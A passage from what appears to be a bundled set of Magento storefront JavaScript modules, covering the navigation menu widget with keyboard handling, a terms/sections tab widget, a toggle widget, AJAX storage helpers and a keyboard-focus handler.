classes.match(/(nav\\-)[0-9]+(\\-[0-9]+)+/gi);\n\n                if (classNav) {\n                    this._setActiveParent(classNav[0]);\n                }\n            }\n\n            return true;\n        },\n\n        /**\n         * Sets 'has-active' CSS class to all parent categories which have part of provided class in childClassName\n         *\n         * @example\n         *  childClassName - 'nav-1-2-3'\n         *  CSS class 'has-active' will be added to categories have 'nav-1-2' and 'nav-1' classes\n         *\n         * @param {String} childClassName - Class name of active category <li> element\n         * @return void\n         * @private\n         */\n        _setActiveParent: function (childClassName) {\n            var parentElement,\n                parentClass = childClassName.substr(0, childClassName.lastIndexOf('-'));\n\n            if (parentClass.lastIndexOf('-') !== -1) {\n                parentElement = this.element.find('.' + parentClass);\n\n                if (parentElement) {\n                    parentElement.addClass('has-active');\n                }\n                this._setActiveParent(parentClass);\n            }\n        },\n\n        /**\n         * Tries to retrieve category URL from current URL and mark this category as active\n         * @see _setActiveMenuForCategory(url)\n         *\n         * @example\n         *  currentUrl - http://magento.com/category1/category12/product.html,\n         *  category URLs has extensions .phtml - http://magento.com/category1.phtml\n         *  method sets active category which has URL http://magento.com/category1/category12.phtml\n         *\n         * @param {String} currentUrl - current page URL without parameters\n         * @return void\n         * @private\n         */\n        _setActiveMenuForProduct: function (currentUrl) {\n            var categoryUrlExtension,\n                lastUrlSection,\n                possibleCategoryUrl,\n                //retrieve first category URL to know what extension is used for category URLs\n                firstCategoryUrl = this.element.find('> li a').attr('href');\n\n            if (firstCategoryUrl) {\n                lastUrlSection = firstCategoryUrl.substr(firstCategoryUrl.lastIndexOf('/'));\n                categoryUrlExtension = lastUrlSection.lastIndexOf('.') !== -1 ?\n                    lastUrlSection.substr(lastUrlSection.lastIndexOf('.')) : '';\n\n                possibleCategoryUrl = currentUrl.substr(0, currentUrl.lastIndexOf('/')) + categoryUrlExtension;\n                this._setActiveMenuForCategory(possibleCategoryUrl);\n            }\n        },\n\n        /**\n         * Add class for expanded option.\n         */\n        isExpanded: function () {\n            var subMenus = this.element.find(this.options.menus),\n                expandedMenus = subMenus.find(this.options.menus);\n\n            expandedMenus.addClass('expanded');\n        },\n\n        /**\n         * @param {jQuery.Event} event\n         * @private\n         */\n        _activate: function (event) {\n            window.location.href = this.active.find('> a').attr('href');\n            this.collapseAll(event);\n        },\n\n        /**\n         * @param {jQuery.Event} event\n         * @private\n         */\n        _keydown: function (event) {\n            var match, prev, character, skip, regex,\n                preventDefault = true;\n\n            /* eslint-disable max-depth */\n            /**\n             * @param {String} value\n             */\n            function escape(value) {\n                return value.replace(/[\\-\\[\\]{}()*+?.,\\\\\\^$|#\\s]/g, '\\\\$&');\n            }\n\n            if (this.active.closest(this.options.menus).attr('aria-expanded') != 'true') { //eslint-disable-line eqeqeq\n\n                switch (event.keyCode) {\n                    case $.ui.keyCode.PAGE_UP:\n                        this.previousPage(event);\n                        break;\n\n                    case $.ui.keyCode.PAGE_DOWN:\n                        this.nextPage(event);\n                        break;\n\n                    case $.ui.keyCode.HOME:\n                        this._move('first', 'first', event);\n                        break;\n\n                    case $.ui.keyCode.END:\n                        this._move('last', 'last', event);\n                        break;\n\n                    case $.ui.keyCode.UP:\n                        this.previous(event);\n                        break;\n\n                    case $.ui.keyCode.DOWN:\n                        if (this.active && !this.active.is('.ui-state-disabled')) {\n                            this.expand(event);\n                        }\n                        break;\n\n                    case $.ui.keyCode.LEFT:\n                        this.previous(event);\n                        break;\n\n                    case $.ui.keyCode.RIGHT:\n                        this.next(event);\n                        break;\n\n                    case $.ui.keyCode.ENTER:\n                    case $.ui.keyCode.SPACE:\n                        this._activate(event);\n                        break;\n\n                    case $.ui.keyCode.ESCAPE:\n                        this.collapse(event);\n                        break;\n                    default:\n                        preventDefault = false;\n                        prev = this.previousFilter || '';\n                        character = String.fromCharCode(event.keyCode);\n                        skip = false;\n\n                        clearTimeout(this.filterTimer);\n\n                        if (character === prev) {\n                            skip = true;\n                        } else {\n                            character = prev + character;\n                        }\n\n                        regex = new RegExp('^' + escape(character), 'i');\n                        match = this.activeMenu.children('.ui-menu-item').filter(function () {\n                            return regex.test($(this).children('a').text());\n                        });\n                        match = skip && match.index(this.active.next()) !== -1 ?\n                            this.active.nextAll('.ui-menu-item') :\n                            match;\n\n                        // If no matches on the current filter, reset to the last character pressed\n                        // to move down the menu to the first item that starts with that character\n                        if (!match.length) {\n                            character = String.fromCharCode(event.keyCode);\n                            regex = new RegExp('^' + escape(character), 'i');\n                            match = this.activeMenu.children('.ui-menu-item').filter(function () {\n                                return regex.test($(this).children('a').text());\n                            });\n                        }\n\n                        if (match.length) {\n                            this.focus(event, match);\n\n                            if (match.length > 1) {\n                                this.previousFilter = character;\n                                this.filterTimer = this._delay(function () {\n                                    delete this.previousFilter;\n                                }, 1000);\n                            } else {\n                                delete this.previousFilter;\n                            }\n                        } else {\n                            delete this.previousFilter;\n                        }\n                }\n            } else {\n                switch (event.keyCode) {\n                    case $.ui.keyCode.DOWN:\n                        this.next(event);\n                        break;\n\n                    case $.ui.keyCode.UP:\n                        this.previous(event);\n                        break;\n\n                    case $.ui.keyCode.RIGHT:\n                        if (this.active && !this.active.is('.ui-state-disabled')) {\n                            this.expand(event);\n                        }\n                        break;\n\n                    case $.ui.keyCode.ENTER:\n                    case $.ui.keyCode.SPACE:\n                        this._activate(event);\n                        break;\n\n                    case $.ui.keyCode.LEFT:\n                    case $.ui.keyCode.ESCAPE:\n                        this.collapse(event);\n                        break;\n                    default:\n                        preventDefault = false;\n                        prev = this.previousFilter || '';\n                        character = String.fromCharCode(event.keyCode);\n                        skip = false;\n\n                        clearTimeout(this.filterTimer);\n\n                        if (character === prev) {\n                            skip = true;\n                        } else {\n                            character = prev + character;\n                        }\n\n                        regex = new RegExp('^' + escape(character), 'i');\n                        match = this.activeMenu.children('.ui-menu-item').filter(function () {\n                            return regex.test($(this).children('a').text());\n                        });\n                        match = skip && match.index(this.active.next()) !== -1 ?\n                            this.active.nextAll('.ui-menu-item') :\n                            match;\n\n                        // If no matches on the current filter, reset to the last character pressed\n                        // to move down the menu to the first item that starts with that character\n                        if (!match.length) {\n                            character = String.fromCharCode(event.keyCode);\n                            regex = new RegExp('^' + escape(character), 'i');\n                            match = this.activeMenu.children('.ui-menu-item').filter(function () {\n                                return regex.test($(this).children('a').text());\n                            });\n                        }\n\n                        if (match.length) {\n                            this.focus(event, match);\n\n                            if (match.length > 1) {\n                                this.previousFilter = character;\n                                this.filterTimer = this._delay(function () {\n                                    delete this.previousFilter;\n                                }, 1000);\n                            } else {\n                                delete this.previousFilter;\n                            }\n                        } else {\n                            delete this.previousFilter;\n                        }\n                }\n            }\n\n            /* eslint-enable max-depth */\n            if (preventDefault) {\n                event.preventDefault();\n            }\n        },\n\n        /**\n         * @private\n         */\n        _toggleMobileMode: function () {\n            var subMenus;\n\n            $(this.element).off('mouseenter mouseleave');\n            this._on({\n\n                /**\n                 * @param {jQuery.Event} event\n                 */\n                'click .ui-menu-item:has(a)': function (event) {\n                    var target;\n\n                    event.preventDefault();\n                    target = $(event.target).closest('.ui-menu-item');\n                    target.get(0).scrollIntoView();\n\n                    // Open submenu on click\n                    if (target.has('.ui-menu').length) {\n                        this.expand(event);\n                    } else if (!this.element.is(':focus') &&\n                        $(this.document[0].activeElement).closest('.ui-menu').length\n                    ) {\n                        // Redirect focus to the menu\n                        this.element.trigger('focus', [true]);\n\n                        // If the active item is on the top level, let it stay active.\n                        // Otherwise, blur the active item since it is no longer visible.\n                        if (this.active && this.active.parents('.ui-menu').length === 1) { //eslint-disable-line\n                            clearTimeout(this.timer);\n                        }\n                    }\n\n                    if (!target.hasClass('level-top') || !target.has('.ui-menu').length) {\n                        window.location.href = target.find('> a').attr('href');\n                    }\n                },\n\n                /**\n                 * @param {jQuery.Event} event\n                 */\n                'click .ui-menu-item:has(.ui-state-active)': function (event) {\n                    this.collapseAll(event, true);\n                }\n            });\n\n            subMenus = this.element.find('.level-top');\n            $.each(subMenus, $.proxy(function (index, item) {\n                var category = $(item).find('> a span').not('.ui-menu-icon').text(),\n                    categoryUrl = $(item).find('> a').attr('href'),\n                    menu = $(item).find('> .ui-menu');\n\n                this.categoryLink = $('<a>')\n                    .attr('href', categoryUrl)\n                    .text($.mage.__('All %1').replace('%1', category));\n\n                this.categoryParent = $('<li>')\n                    .addClass('ui-menu-item all-category')\n                    .html(this.categoryLink);\n\n                if (menu.find('.all-category').length === 0) {\n                    menu.prepend(this.categoryParent);\n                }\n\n            }, this));\n        },\n\n        /**\n         * @private\n         */\n        _toggleDesktopMode: function () {\n            var categoryParent, html;\n\n            $(this.element).off('click mousedown mouseenter mouseleave');\n            this._on({\n\n                /**\n                 * Prevent focus from sticking to links inside menu after clicking\n                 * them (focus should always stay on UL during navigation).\n                 */\n                'mousedown .ui-menu-item > a': function (event) {\n                    event.preventDefault();\n                },\n\n                /**\n                 * Prevent focus from sticking to links inside menu after clicking\n                 * them (focus should always stay on UL during navigation).\n                 */\n                'click .ui-state-disabled > a': function (event) {\n                    event.preventDefault();\n                },\n\n                /**\n                 * @param {jQuer.Event} event\n                 */\n                'click .ui-menu-item:has(a)': function (event) {\n                    var target = $(event.target).closest('.ui-menu-item');\n\n                    if (!this.mouseHandled && target.not('.ui-state-disabled').length) {\n                        this.select(event);\n\n                        // Only set the mouseHandled flag if the event will bubble, see #9469.\n                        if (!event.isPropagationStopped()) {\n                            this.mouseHandled = true;\n                        }\n\n                        // Open submenu on click\n                        if (target.has('.ui-menu').length) {\n                            this.expand(event);\n                        } else if (!this.element.is(':focus') &&\n                            $(this.document[0].activeElement).closest('.ui-menu').length\n                        ) {\n                            // Redirect focus to the menu\n                            this.element.trigger('focus', [true]);\n\n                            // If the active item is on the top level, let it stay active.\n                            // Otherwise, blur the active item since it is no longer visible.\n                            if (this.active && this.active.parents('.ui-menu').length === 1) { //eslint-disable-line\n                                clearTimeout(this.timer);\n                            }\n                        }\n                    }\n                },\n\n                /**\n                 * @param {jQuery.Event} event\n                 */\n                'mouseenter .ui-menu-item': function (event) {\n                    var target = $(event.currentTarget),\n                        submenu = this.options.menus,\n                        ulElement,\n                        ulElementWidth,\n                        width,\n                        targetPageX,\n                        rightBound;\n\n                    if (target.has(submenu)) {\n                        ulElement = target.find(submenu);\n                        ulElementWidth = ulElement.outerWidth(true);\n                        width = target.outerWidth() * 2;\n                        targetPageX = target.offset().left;\n                        rightBound = $(window).width();\n\n                        if (ulElementWidth + width + targetPageX > rightBound) {\n                            ulElement.addClass('submenu-reverse');\n                        }\n\n                        if (targetPageX - ulElementWidth < 0) {\n                            ulElement.removeClass('submenu-reverse');\n                        }\n                    }\n\n                    // Remove ui-state-active class from siblings of the newly focused menu item\n                    // to avoid a jump caused by adjacent elements both having a class with a border\n                    target.siblings().children('.ui-state-active').removeClass('ui-state-active');\n                    this.focus(event, target);\n                },\n\n                /**\n                 * @param {jQuery.Event} event\n                 */\n                'mouseleave': function (event) {\n                    this.collapseAll(event, true);\n                },\n\n                /**\n                 * Mouse leave.\n                 */\n                'mouseleave .ui-menu': 'collapseAll'\n            });\n\n            categoryParent = this.element.find('.all-category');\n            html = $('html');\n\n            categoryParent.remove();\n\n            if (html.hasClass('nav-open')) {\n                html.removeClass('nav-open');\n                setTimeout(function () {\n                    html.removeClass('nav-before-open');\n                }, this.options.hideDelay);\n            }\n        },\n\n        /**\n         * @param {*} handler\n         * @param {Number} delay\n         * @return {Number}\n         * @private\n         */\n        _delay: function (handler, delay) {\n            var instance = this,\n\n                /**\n                 * @return {*}\n                 */\n                handlerProxy = function () {\n                    return (typeof handler === 'string' ? instance[handler] : handler).apply(instance, arguments);\n                };\n\n            return setTimeout(handlerProxy, delay || 0);\n        },\n\n        /**\n         * @param {jQuery.Event} event\n         */\n        expand: function (event) {\n            var newItem = this.active &&\n                this.active\n                    .children('.ui-menu')\n                    .children('.ui-menu-item')\n                    .first();\n\n            if (newItem && newItem.length) {\n                if (newItem.closest('.ui-menu').is(':visible') &&\n                    newItem.closest('.ui-menu').has('.all-categories')\n                ) {\n                    return;\n                }\n\n                // remove the active state class from the siblings\n                this.active.siblings().children('.ui-state-active').removeClass('ui-state-active');\n\n                this._open(newItem.parent());\n\n                // Delay so Firefox will not hide activedescendant change in expanding submenu from AT\n                this._delay(function () {\n                    this.focus(event, newItem);\n                });\n            }\n        },\n\n        /**\n         * @param {jQuery.Event} event\n         */\n        select: function (event) {\n            var ui;\n\n            this.active = this.active || $(event.target).closest('.ui-menu-item');\n\n            if (this.active.is('.all-category')) {\n                this.active = $(event.target).closest('.ui-menu-item');\n            }\n            ui = {\n                item: this.active\n            };\n\n            if (!this.active.has('.ui-menu').length) {\n                this.collapseAll(event, true);\n            }\n            this._trigger('select', event, ui);\n        }\n    });\n\n    $.widget('mage.navigation', $.mage.menu, {\n        options: {\n            responsiveAction: 'wrap', //option for responsive handling\n            maxItems: null, //option to set max number of menu items\n            container: '#menu', //container to check against navigation length\n            moreText: $.mage.__('more'),\n            breakpoint: 768\n        },\n\n        /**\n         * @private\n         */\n        _init: function () {\n            var that, responsive;\n\n            this._super();\n\n            that = this;\n            responsive = this.options.responsiveAction;\n\n            this.element\n                .addClass('ui-menu-responsive')\n                .attr('responsive', 'main');\n\n            this.setupMoreMenu();\n            this.setMaxItems();\n\n            //check responsive option\n            if (responsive == 'onResize') { //eslint-disable-line eqeqeq\n                $(window).on('resize', function () {\n                    if ($(window).width() > that.options.breakpoint) {\n                        that._responsive();\n                        $('[responsive=more]').show();\n                    } else {\n                        that.element.children().show();\n                        $('[responsive=more]').hide();\n                    }\n                });\n            } else if (responsive == 'onReload') { //eslint-disable-line eqeqeq\n                this._responsive();\n            }\n        },\n\n        /**\n         * Setup more menu.\n         */\n        setupMoreMenu: function () {\n            var moreListItems = this.element.children().clone(),\n                moreLink = $('<a>' + this.options.moreText + '</a>');\n\n            moreListItems.hide();\n\n            moreLink.attr('href', '#');\n\n            this.moreItemsList = $('<ul>')\n                .append(moreListItems);\n\n            this.moreListContainer = $('<li>')\n                .append(moreLink)\n                .append(this.moreItemsList);\n\n            this.responsiveMenu = $('<ul>')\n                .addClass('ui-menu-more')\n                .attr('responsive', 'more')\n                .append(this.moreListContainer)\n                .menu({\n                    position: {\n                        my: 'right top',\n                        at: 'right bottom'\n                    }\n                })\n                .insertAfter(this.element);\n        },\n\n        /**\n         * @private\n         */\n        _responsive: function () {\n            var container = $(this.options.container),\n                containerSize = container.width(),\n                width = 0,\n                items = this.element.children('li'),\n                more = $('.ui-menu-more > li > ul > li a');\n\n            items = items.map(function () {\n                var item = {};\n\n                item.item = $(this);\n                item.itemSize = $(this).outerWidth();\n\n                return item;\n            });\n\n            $.each(items, function (index) {\n                var itemText = items[index].item\n                    .find('a:first')\n                    .text();\n\n                width += parseInt(items[index].itemSize, null); //eslint-disable-line radix\n\n                if (width < containerSize) {\n                    items[index].item.show();\n\n                    more.each(function () {\n                        var text = $(this).text();\n\n                        if (text === itemText) {\n                            $(this).parent().hide();\n                        }\n                    });\n                } else if (width > containerSize) {\n                    items[index].item.hide();\n\n                    more.each(function () {\n                        var text = $(this).text();\n\n                        if (text === itemText) {\n                            $(this).parent().show();\n                        }\n                    });\n                }\n            });\n        },\n\n        /**\n         * Set max items.\n         */\n        setMaxItems: function () {\n            var items = this.element.children('li'),\n                itemsCount = items.length,\n                maxItems = this.options.maxItems,\n                overflow = itemsCount - maxItems,\n                overflowItems = items.slice(overflow);\n\n            overflowItems.hide();\n\n            overflowItems.each(function () {\n                var itemText = $(this).find('a:first').text();\n\n                $(this).hide();\n\n                $('.ui-menu-more > li > ul > li a').each(function () {\n                    var text = $(this).text();\n\n                    if (text === itemText) {\n                        $(this).parent().show();\n                    }\n                });\n            });\n        }\n    });\n\n    return {\n        menu: $.mage.menu,\n        navigation: $.mage.navigation\n    };\n});\n","mage/terms.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @deprecated since version 2.2.0\n */\ndefine([\n    'jquery'\n], function ($) {\n    'use strict';\n\n    /**\n     * @param {*} args\n     */\n    $.fn.terms = function (args) {\n\n        // default\n        var defaults = {\n                start: 0,\n                wrapper: '',\n                showAnchor: '',\n                effects: 'slide'\n            },\n            options = $.extend(defaults, args);\n\n        this.each(function () {\n            var obj = $(this),\n                wrapper = options.wrapper !== '' ? '> ' + options.wrapper : '',\n                switches = $(wrapper + '> [data-section=\"title\"] > [data-toggle=\"switch\"]', obj),\n                terms = $(wrapper + '> [data-section=\"content\"]', obj),\n                t = switches.length,\n                marginTop = $(switches[0]).closest('[data-section=\"title\"]').css('position') == 'absolute' ? 0 : null, //eslint-disable-line\n                title,\n                current,\n\n                /**\n                 * @param {*} item\n                 */\n                showItem = function (item) {\n                    if (item != current && !$(switches[item]).closest('[data-section=\"title\"]').hasClass('disabled')) { //eslint-disable-line\n                        $(switches).closest('[data-section=\"title\"]').removeClass('active');\n\n                        if (options.wrapper !== '') {\n                            $(switches).parent().parent().removeClass('active');\n                        }\n                        $(terms).removeClass('active');\n                        $(switches[item]).closest('[data-section=\"title\"]').addClass('active');\n\n                        if (options.wrapper !== '') {\n                            $(switches[current]).parent().parent().addClass('active');\n                        }\n                        $(terms[item]).addClass('active');\n                        current = item;\n                    } else if (\n                        // Check if this is accordion width as criteria for now\n                        (obj.attr('data-sections') == 'accordion' || $(switches[item]).closest('[data-section=\"title\"]').css('width') == obj.css('width')) && //eslint-disable-line\n                        item == current && !$(switches[item]).closest('[data-section=\"title\"]').hasClass('disabled') //eslint-disable-line\n                    ) {\n                        $(switches).closest('[data-section=\"title\"]').removeClass('active');\n\n                        if (options.wrapper !== '') {\n                            $(switches).parent().parent().removeClass('active');\n                        }\n                        $(terms).removeClass('active');\n                        current = -1;\n                    }\n                },\n\n                /**\n                 * Init.\n                 */\n                init = function () {\n                    var linksList, i, classes, dataSection, itemHref, itemClass, fromUrl;\n\n                    if (t > 0) {\n                        if ($(switches[0]).closest('[data-section=\"title\"]').css('display') == 'table-cell') { //eslint-disable-line\n                            obj.addClass('adjusted');\n\n                            if (obj[0].tagName == 'DL') { //eslint-disable-line eqeqeq, max-depth\n                                linksList = $('<dd>');\n                            } else {\n                                linksList = $('<div>');\n                            }\n                            linksList.addClass('sections-nav');\n                            obj.prepend(linksList);\n\n                            for (i = 0; i < t; i++) { //eslint-disable-line max-depth\n                                title = $(switches[i]).html();\n                                classes = $(switches[i]).closest('[data-section=\"title\"]').attr('class');\n                                dataSection = $(switches[i]).closest('[data-section=\"title\"]').attr('data-section');\n                                itemHref = $(switches[i]).attr('href');\n                                itemClass = $(switches[i]).attr('class');\n                                $(switches[i]).parent('[data-section=\"title\"]').hide();\n                                switches[i] = $('<a/>', {\n                                    href: itemHref,\n                                    'class': itemClass,\n                                    html: title\n                                }).appendTo(linksList);\n                                $(switches[i]).wrap(\n                                    '<strong class=\"' + classes + '\" data-section=\"' + dataSection + '\" />'\n                                );\n                            }\n                        }\n                        $(switches).each(function (ind, el) {\n                            $(el).on('click', function (event) {\n                                event.preventDefault();\n                                showItem(ind);\n                            });\n\n                            if (marginTop !== null) {\n                                $(el).closest('[data-section=\"title\"]').css({\n                                    'top': marginTop + 'px'\n                                });\n                                marginTop += $(el).closest('[data-section=\"title\"]').outerHeight(true);\n                                obj.css({\n                                    'min-height': marginTop + 'px'\n                                });\n                            }\n                        });\n\n                        fromUrl = false;\n\n                        if (window.location.hash.length > 0) {\n                            $(terms).each(function (ind, el) {\n                                if ('#info-' + $(el).attr('id') == window.location.hash) { //eslint-disable-line eqeqeq\n                                    showItem(ind);\n                                    $('html, body').animate({\n                                        scrollTop: $(switches[ind]).offset().top\n                                    }, 700);\n                                    fromUrl = true;\n                                }\n                            });\n                        }\n\n                        if (fromUrl === false) {\n                            if (options.start % 1 === 0) { //eslint-disable-line max-depth\n                                current = options.start + 1;\n                                showItem(options.start);\n                            } else {\n                                $(terms).each(function (ind, el) {\n                                    if ($(el).attr('id') == options.start) { //eslint-disable-line eqeqeq\n                                        current = ind + 1;\n                                        showItem(ind);\n                                        $('html, body').animate({\n                                            scrollTop: $(switches[ind]).offset().top\n                                        }, 700);\n                                    }\n                                });\n                            }\n                        }\n                    }\n                };\n\n            init();\n        });\n    };\n\n    return function (data, el) {\n        $(el).terms(data);\n    };\n});\n","mage/toggle.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery',\n    'jquery-ui-modules/widget'\n], function ($) {\n    'use strict';\n\n    $.widget('mage.toggleAdvanced', {\n        options: {\n            baseToggleClass: 'active' // Class used to be toggled on clicked element\n        },\n\n        /**\n         * Toggle creation\n         * @private\n         */\n        _create: function () {\n            this.beforeCreate();\n            this._bindCore();\n            this.afterCreate();\n        },\n\n        /**\n         *  Core bound events & setup\n         * @protected\n         */\n        _bindCore: function () {\n            var widget = this;\n\n            this.element.on('click', $.proxy(function (e) {\n                widget._onClick();\n                e.preventDefault();\n            }, this));\n        },\n\n        /**\n         * Binding Click event\n         *\n         * @protected\n         */\n        _onClick: function () {\n            this._prepareOptions();\n            this._toggleSelectors();\n        },\n\n        /**\n         * Method used to look for data attributes to override default options\n         *\n         * @protected\n         */\n        _prepareOptions: function () {\n            this.options.baseToggleClass = this.element.data('base-toggle-class') ?\n                this.element.data('base-toggle-class') : this.options.baseToggleClass;\n        },\n\n        /**\n         * Method responsible for hiding and revealing specified DOM elements\n         * Toggle the class on clicked element\n         *\n         * @protected\n         */\n        _toggleSelectors: function () {\n            this.element.toggleClass(this.options.baseToggleClass);\n        },\n\n        /**\n         * Method used to inject 3rd party functionality before create\n         * @public\n         */\n        beforeCreate: function () {},\n\n        /**\n         * Method used to inject 3rd party functionality after create\n         * @public\n         */\n        afterCreate: function () {}\n    });\n\n    // Extension for mage.toggle - Adding selectors support for other DOM elements we wish to toggle\n    $.widget('mage.toggleAdvanced', $.mage.toggleAdvanced, {\n\n        options: {\n            selectorsToggleClass: 'hidden',    // Class used to be toggled on selectors DOM elements\n            toggleContainers: null\n        },\n\n        /**\n         * Method responsible for hiding and revealing specified DOM elements\n         * If data-toggle-selectors attribute is present - toggle will be done on these selectors\n         * Otherwise we toggle the class on clicked element\n         *\n         * @protected\n         * @override\n         */\n        _toggleSelectors: function () {\n            this._super();\n\n            if (this.options.toggleContainers) {\n                $(this.options.toggleContainers).toggleClass(this.options.selectorsToggleClass);\n            } else {\n                this.element.toggleClass(this.options.baseToggleClass);\n            }\n        },\n\n        /**\n         * Method used to look for data attributes to override default options\n         *\n         * @protected\n         * @override\n         */\n        _prepareOptions: function () {\n            this.options.selectorsToggleClass = this.element.data('selectors-toggle-class') ?\n                this.element.data('selectors-toggle-class') : this.options.selectorsToggleClass;\n            this.options.toggleContainers = this.element.data('toggle-selectors') ?\n                this.element.data('toggle-selectors') : this.options.toggleContainers;\n            this._super();\n        }\n    });\n\n    // Extension for mage.toggle - Adding label toggle\n    $.widget('mage.toggleAdvanced', $.mage.toggleAdvanced, {\n\n        options: {\n            newLabel: null,             // Text of the new label to be used on toggle\n            curLabel: null,             // Text of the old label to be used on toggle\n            currentLabelElement: null   // Current label container\n        },\n\n        /**\n         * Binding Click event\n         *\n         * @protected\n         * @override\n         */\n        _onClick: function () {\n            this._super();\n            this._toggleLabel();\n        },\n\n        /**\n         * Method responsible for replacing clicked element labels\n         * @protected\n         */\n        _toggleLabel: function () {\n            var cachedLabel, currentLabelSelector;\n\n            if (this.options.newLabel) {\n                cachedLabel = this.options.newLabel;\n                currentLabelSelector = this.options.currentLabelElement ?\n                        $(this.options.currentLabelElement) : this.element;\n\n                this.element.data('toggle-label', this.options.curLabel);\n                currentLabelSelector.html(this.options.newLabel);\n\n                this.options.curLabel = this.options.newLabel;\n                this.options.newLabel = cachedLabel;\n            }\n        },\n\n        /**\n         * Method used to look for data attributes to override default options\n         *\n         * @protected\n         * @override\n         */\n        _prepareOptions: function () {\n            this.options.newLabel = this.element.data('toggle-label') ?\n                this.element.data('toggle-label') : this.options.newLabel;\n\n            this.options.currentLabelElement = this.element.data('current-label-el') ?\n                this.element.data('current-label-el') : this.options.currentLabelElement;\n\n            if (!this.options.currentLabelElement) {\n                this.options.currentLabelElement = this.element;\n            }\n\n            this.options.curLabel = $(this.options.currentLabelElement).html();\n\n            this._super();\n        }\n    });\n\n    return $.mage.toggleAdvanced;\n});\n","mage/bootstrap.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery',\n    'mage/apply/main',\n    'Magento_Ui/js/lib/knockout/bootstrap'\n], function ($, mage) {\n    'use strict';\n\n    $.ajaxSetup({\n        cache: false\n    });\n\n    /**\n     * Init all components defined via data-mage-init attribute.\n     * Execute in a separate task to prevent main thread blocking.\n     */\n    setTimeout(mage.apply);\n});\n","mage/storage.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine(['jquery', 'mage/url'], function ($, urlBuilder) {\n    'use strict';\n\n    return {\n        /**\n         * Perform asynchronous GET request to server.\n         * @param {String} url\n         * @param {Boolean} global\n         * @param {String} contentType\n         * @param {Object} headers\n         * @returns {Deferred}\n         */\n        get: function (url, global, contentType, headers) {\n            headers = headers || {};\n            global = global === undefined ? true : global;\n            contentType = contentType || 'application/json';\n\n            return $.ajax({\n                url: urlBuilder.build(url),\n                type: 'GET',\n                global: global,\n                contentType: contentType,\n                headers: headers\n            });\n        },\n\n        /**\n         * Perform asynchronous POST request to server.\n         * @param {String} url\n         * @param {String} data\n         * @param {Boolean} global\n         * @param {String} contentType\n         * @param {Object} headers\n         * @returns {Deferred}\n         */\n        post: function (url, data, global, contentType, headers) {\n            headers = headers || {};\n            global = global === undefined ? true : global;\n            contentType = contentType || 'application/json';\n\n            return $.ajax({\n                url: urlBuilder.build(url),\n                type: 'POST',\n                data: data,\n                global: global,\n                contentType: contentType,\n                headers: headers\n            });\n        },\n\n        /**\n         * Perform asynchronous PUT request to server.\n         * @param {String} url\n         * @param {String} data\n         * @param {Boolean} global\n         * @param {String} contentType\n         * @param {Object} headers\n         * @returns {Deferred}\n         */\n        put: function (url, data, global, contentType, headers) {\n            var ajaxSettings = {};\n\n            headers = headers || {};\n            global = global === undefined ? true : global;\n            contentType = contentType || 'application/json';\n            ajaxSettings.url = urlBuilder.build(url);\n            ajaxSettings.type = 'PUT';\n            ajaxSettings.data = data;\n            ajaxSettings.global = global;\n            ajaxSettings.contentType = contentType;\n            ajaxSettings.headers = headers;\n\n            return $.ajax(ajaxSettings);\n        },\n\n        /**\n         * Perform asynchronous DELETE request to server.\n         * @param {String} url\n         * @param {Boolean} global\n         * @param {String} contentType\n         * @param {Object} headers\n         * @returns {Deferred}\n         */\n        delete: function (url, global, contentType, headers) {\n            headers = headers || {};\n            global = global === undefined ? true : global;\n            contentType = contentType || 'application/json';\n\n            return $.ajax({\n                url: urlBuilder.build(url),\n                type: 'DELETE',\n                global: global,\n                contentType: contentType,\n                headers: headers\n            });\n        }\n    };\n});\n","mage/smart-keyboard-handler.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine([\n    'jquery'\n], function ($) {\n    'use strict';\n\n    /**\n     * @return {Object}\n     * @constructor\n     */\n    function KeyboardHandler() {\n        var body = $('body'),\n            focusState = false,\n            tabFocusClass = '_keyfocus',\n            productsGrid = '[data-container=\"product-grid\"]',\n            catalogProductsGrid = $(productsGrid),\n            CODE_TAB = 9;\n\n        /**\n         * Handle logic, when onTabKeyPress fired at first.\n         * Then it changes state.\n         */\n        function onFocusInHandler() {\n            focusState = true;\n            body.addClass(tabFocusClass)\n                .off('focusin.keyboardHandler', onFocusInHandler);\n        }\n\n        /**\n         * Handle logic to remove state after onTabKeyPress to normal.\n         */\n        function onClickHandler() {\n            focusState = false;\n            body.removeClass(tabFocusClass)\n                .off('click', onClickHandler);\n        }\n\n        /**\n         * Tab key onKeypress handler. Apply main logic:\n         *  - call differ actions onTabKeyPress and onClick\n         */\n        function smartKeyboardFocus() {\n            $(document).on('keydown keypress', function (event) {\n                if (event.which === CODE_TAB && !focusState) {\n                    body\n                        .on('focusin.keyboardHandler', onFocusInHandler)\n                        .on('click', onClickHandler);\n                }\n            });\n\n            // ARIA support for catalog grid products\n            if (catalogProductsGrid.length) {\n                body.on('focusin.gridProducts', productsGrid, function () {\n                    if (body.hasClass(tabFocusClass)) {\n                        $(this).addClass('active');\n                    }\n                });\n                body.on('focusout.gridProducts', productsGrid, function () {\n                    $(this).removeClass('active');\n                });\n            }\n        }\n\n        /**\n         * Attach smart focus on specific element.\n         * @param {jQuery} element\n         */\n        function handleFocus(element) {\n            element.on('focusin.emulateTabFocus', function () {\n                focusState = true;\n                body.addClass(tabFocusClass);\n                element.off();\n            });\n\n            element.on('focusout.emulateTabFocus', function () {\n                focusState = false;\n                body.removeClass(tabFocusClass);\n                element.off();\n            });\n        }\n\n        return {\n            apply: smartKeyboardFocus,\n            focus: handleFocus\n        };\n    }\n\n    return new KeyboardHandler;\n});\n","mage/collapsible.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery',\n    'jquery-ui-modules/widget',\n    'jquery-ui-modules/core',\n    'jquery/jquery-storageapi',\n    'mage/mage'\n], function ($) {\n    'use strict';\n\n    var hideProps = {},\n        showProps = {};\n\n    hideProps.height =  'hide';\n    showProps.height =  'show';\n\n    $.widget('mage.collapsible', {\n        options: {\n            active: false,\n            disabled: false,\n            collapsible: true,\n            header: '[data-role=title]',\n            content: '[data-role=content]',\n            trigger: '[data-role=trigger]',\n            